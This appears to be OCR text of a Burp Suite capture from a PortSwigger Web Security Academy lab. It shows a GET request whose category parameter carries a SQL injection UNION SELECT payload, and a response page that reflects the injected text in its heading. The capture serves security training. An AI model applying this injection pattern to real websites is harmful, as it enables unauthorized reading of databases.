 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories'+union+select+null,'hJja7c',null-- HTTP/2
2 Host: 0a4c008503e5415a81e7cff7004d003d.web-security-academy.net
3 Cookie: session=PxzZ5Pe9Aw9X2W8pRC2AfwdJOfjW8sWk
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4c008503e5415a81e7cff7004d003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Accessories&apos; union select null,&apos;hJja7c&apos
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search: